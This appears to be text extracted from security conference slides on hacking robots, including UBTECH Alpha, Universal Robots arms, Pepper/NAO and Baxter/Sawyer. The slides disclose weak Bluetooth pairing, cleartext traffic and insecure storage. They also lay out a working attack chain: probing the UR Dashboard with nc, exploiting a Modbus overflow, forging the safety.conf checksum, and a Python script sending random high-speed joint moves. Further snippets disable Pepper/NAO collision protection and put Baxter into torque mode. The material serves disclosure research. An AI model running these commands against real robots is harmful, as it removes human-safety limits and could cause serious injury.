Alpha 2 uses MySQL encryption to secure personal data sent to and from the cloud.

• All transmitted in cleartext 😳





### **Unprotected Bluetooth Adapters**

#### Asratec's V-Sido CONNECT RC Microcontroller

The product does not enforce a **strong Bluetooth PIN** to pair with the microcontroller board, which makes it easier for attackers to control or reconfigure the robot remotely.

The "0000" pin is used by default on the extra Bluetooth dongle.







### **Unprotected Bluetooth Adapters**

#### Missing Bluetooth Authenticated Link Key in UBTECH Alpha 1S

- The communication channel will not have an authenticated link key (subject to man-in-the-middle attacks).
- // 199: astore\_1
  // 200: aload\_2
  // 201: invokestatic 104 com/ubtechinc/base/BluetoothUtil:access\$000 ()Ljava/util/UUID;
  // 204: invokevirtual 113 android/bluetooth/BluetoothDevice:createInsecureRfcommSocketToServiceRecord
  (Ljava/util/UUID;)Landroid/bluetooth/BluetoothSocket;

// 207: astore\_2

// 208: aload\_2

#### BluetoothUtil Java class

python robotsender.py 0x20
[+] Sending BT : b'\xfb\xbf\x06\x20\x00&\xed'
[+] Finding Alphas ...
[!!] Found 1 robot
[-] Connected
[!!] Received BT : b'\xfb\xbf\x10 Alpha1\_V2.0\x8c\xed'





# **Human Safety Protections**

- Self-collision sensors
- External-collision (Humans/Objects)
- Responsibility/Liability ?

"Collision avoidance's aim is to avoid damaging the robot, its environment, and first of all avoid hurting people. This implies checking the environment with the metrical sensors of the robot in order to see if an arm or the base is not going to hit something or someone"







### **Disabling Universal Robots Safety Protections**

### • Can these robots harm a person?

- While running at slow speed their force is more than sufficient to cause a skull fracture.
- Integrators define "Safety Settings".
- Limit force, momentum, speed, tool orientation, boundaries, etc. All configs set with a "Safety Password".



Safety I/O



Safety Planes





1. Confirm the **remote version** on the UR Dashboard Server.

\$ nc <remoteIP> 29999 Connected: Universal Robots Dashboard Server PolyscopeVersion ← command 3.3.4.310 ← response (version disclosure) load installation notexist ← command File not found: /home/ur/ursys-3.3.4.310/GUI/notexist ← response (base folder disclosure)



2. Exploit a **stack-based buffer overflow** in UR Modbus TCP service. Modbus read/write vuln. (binary executed as root) (ASLR/NX)













- 3. Modify the **safety.conf** file to override all safety general limits, joints limits, boundaries, and safety I/O values.
- 4. Force a collision in the **checksum** calculation, and upload the new file. We need to fake this number since integrators are likely to write a note with the current checksum value on the hardware, as this is a common best practice.
- 5. Restart the robot so the safety configurations are updated by the new file. Process continuation !

### >> python -c '\

import subprocess, time; \
time.sleep(25); \
subprocess.Popen([\"sh
\$\$basefolder\$\$/starturcontrol.sh\"], shell=True
,close\_fds=True)' &\n





- 6. Load new installation file (new safety settings)
- 7. Move the robot in an arbitrary, dangerous manner by exploiting an authentication issue on the UR control service.

s = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM) s.connect((HOST, 30002))

- for x in xrange(50):
  - q = [random.uniform(-2\*math.pi, 2\*math.pi), random.uniform(-2\*math.pi, 2\*math.pi), random.uniform(-2\*math.pi, 2\*math.pi), random.uniform(-2\*math.pi, 2\*math.pi), random.uniform(-2\*math.pi, 2\*math.pi), random.uniform(-2\*math.pi, 2\*math.pi)] ← joint positions a = random.uniform(1, 20) ← joint acceleration v = random.uniform(1, 20) ← joint speed
  - payload = "movej("+ str(q) + ", a="+str(a)+", v="+str(v)+")" ← move

joints

s.send(payload + "\n")
print "[!] Sent", payload
time.sleep(1)
data = s.recv(1024)
s.close()
print("Received", repr(data))



### **Exploit Demo**

# Exploiting Collaborative Robots

emo

D





### **Disabling Pepper/NAO Human Safety Settings (1/2)**

- It is possible to disable all external-collision avoidance protections by changing the state of the ALMotion module through the setExternalCollisionProtectionEnabled function.
  - NAO does not require user consent for disabling critical reflexes
  - Pepper require user consent for disabling critical reflexes (exploit Auth Bypass in Web Console)



Security Distances NAO/Pepper

Pepper blind spots. Arm speed is reduced when moving inside these zones



# **Disabling Pepper/NAO Human Safety Settings (2/2)**

SECURITY

Permit deactivation of the safety reflexes.

Security protection can be disabled from the vulnerable Pepper Web Console.

.....

This exploit uses the setExternalCollisionProtectionEnabled method.

# Get the service ALMotion.

motion\_service = session\_service("ALMotion")

# Disables "Move", "LArm" and "RArm" external anti collision
name = "All"
enable = False
motion\_service.setExternalCollisionProtectionEnabled(name, enable)
(...)



### **Disabling Baxter/Sawyer Human Safety Settings**

- Arm joint mode: "Torque mode"
  - This control mode should be used with extreme caution, since this control mode bypasses collision avoidance and can result in potentially harmful motions.
  - To enable torque mode: publish a JointCommand message to the joint\_command topic for a given arm to set the arm into the desired control mode and move it (mode 3):

\$ rostopic pub /robot/limb/<side>/joint\_command baxter\_core\_msgs/JointCommand "{mode: 3, command: [0.0, 0.01, 0.0, 3.0, 2.55, -1.0, -2.07], names: ['left\_w0', 'left\_w1', 'left\_w2', 'left\_e0', 'left\_e1', 'left\_s0', 'left\_s1']}" -r 100

 Other ways to disable collision avoidance are also possible



### Vulnerable Research Frameworks: ROS

- Most widely used open source framework
- Primary goal is to support code reuse in robotics research and development.

### • Many known security problems

- No authentication
- No encryption
- No sender verification



- Secure ROS (highly experimental) by Ruffin White
  - Transport encryption, native TLS support
  - Access control
  - AppArmor process profiles
  - Not developed anymore



#### **ROS:** Research => Production















PR2





Segway Flex Omni V3 Custom Power System and Universal Robots Arm Integration







## **Physical Attacks - Attacking Connectivity**





Baxter and Sawyer expose their LAN ports on the pedestal. Port allow to access robot network services or add Modbus TCP capabilities.



## **Physical Attacks - Attacking Connectivity**





#### Universal Robots Controller supports wireless mouse/keyboards on their USB interface.





### **Physical Attacks - Attacking Connectivity**



**Pepper** and **NAO** heads plastic lid can be easily removed to access the **LAN** port. Port allows to access robot network services





#### **Physical Attacks - Insecure Storage**

#### • Removable storage

Alpha 2 saves robot actions and WiFi passwords

generic:/sdcard/ubtech/temp/image # ls -lha
-rw-rw---- 1 root sdcard\_rw 10K 2016-11-02 01:10 -943417681 <---- QR
code
drwxrwx--x 2 root sdcard\_rw 4.0K 2016-11-02 01:21 .
drwxrwx--x 3 root sdcard\_rw 4.0K 2016-11-02 00:40 ..
-rw-rw---- 1 root sdcard\_rw 49 2016-11-02 01:21 819289450 <---- QR
code
\$platform-tools/adb pull /sdcard/ubtech/temp/image/-943417681</pre>





#### One hack to rule them all

 Vendor clouds can be attacked
 Where vendors can control your robot or push applications
 Massive KURATAS robots army !



Web Controller sends pairing key to vendor



# **Killing Robots**

Remote robot kill (all from UBTech / SoftBank)

- Malicious firmware upgrades. File integrity not verified.
- Over-the-air upgrades (Bluetooth/WiFi)
- Undocumented functions !
- Return to factory? Factory reset? \$\$\$\$

private void startSendBin()

((AlphaApplication)this.mContext.getApplicationContext()). getBlueToothManager().addBlueToothInteraction(this.mSe ndListener);

```
[.....]
```

((AlphaApplication)this.mContext.getApplicationContext()). getBlueToothManager().sendCommand(((AlphaApplication )this.mContext.getApplicationContext()).getCurrentBluetoot h().getAddress(), (byte)20, arrayOfByte, arrayOfByte.length, true); Pepper/NAO's **ALSystem** module exports **factoryReset** and **upgrade** (Arguments: imageUrl, checksum which can be null) which can be called remotely



#### Alpha remote kill



# **Cloud Services - Account Hijacking**

- Cloud services control robots
  - Trigger updates, install/remove apps
  - Contact customer support, get firmware images
  - Bind/unbind cloud accounts to robot

